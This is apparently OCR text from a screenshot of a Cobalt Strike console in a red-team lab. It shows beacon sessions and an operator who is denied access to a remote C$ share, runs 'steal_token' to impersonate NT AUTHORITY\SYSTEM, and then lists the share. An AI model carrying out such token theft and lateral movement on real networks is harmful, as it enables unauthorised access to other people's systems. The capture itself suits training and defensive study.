 Cobalt Strike View Attacks Reporting Help
jking
WKSTN-1 @ 3792
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[-] could not open \\srv-2\c$\*: 5
beacon> steal_token 4744
[*] Tasked beacon to steal token from PID 4744
[+] host called home, sent: 12 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 28 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 05/15/2021 14:58:02 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
[SRV-1] SYSTEM */2496 (x64)